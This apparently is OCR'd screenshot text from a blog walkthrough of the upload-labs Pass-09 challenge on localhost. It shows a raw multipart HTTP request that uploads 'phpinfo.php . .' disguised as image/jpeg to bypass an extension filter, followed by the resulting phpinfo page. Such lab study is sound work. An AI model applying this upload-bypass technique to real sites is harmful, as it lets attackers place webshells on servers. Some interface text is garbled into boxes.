 Pretty Raw Hex \n
1 POST /upload/Pass-09/index.php?action=show_code HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 316
4 Cache-Control: max-age=0
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryMYZ7oUppom4wnEPA
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/90.0.4430.212 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/upload/Pass-09/index.php?action=show_code
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20
21 ------WebKitFormBoundaryMYZ7oUppom4wnEPA
22 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php . ."
23 Content-Type: image/jpeg
24
25 <?php
26 phpinfo();
27 ?>
Pretty Raw Hex Render \n
50
51 <div id="upload_panel">
52 <ol>
53 <li>
54 <h3>
□□
</h3>
55 <p>
□□□□<code>
webshell
</code>
□□□□□
</p>
56 </li>
57 <li>
58 <h3>
□□□
</h3>
59 <form enctype="multipart/form-data" method="post" onsubmit="return checkFile
60 <p>
□□□□□□□□□□<p>
61 <input class="input_file" type="file" name="upload_file"/>
62 <input class="button" type="submit" name="submit" value="□□"/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/phpinfo.php . " width="250px" />
</div>
68 </li>
https://blog.csdn.net/qq_46804551
127.0.0.1/upload/upload/phpinfo.php
补天 404 shodan fofa 信息收集 webscan 常用网址
PHP Version 5.5.38
php
System Windows NT MSI 6.2 build 9200 (Windows 8 Home Premium Edition) i586
Build Date Jul 20 2016 11:08:49
Compiler MSVC11 (Visual C++ 2012)
https://blog.csdn.net/qq_46804551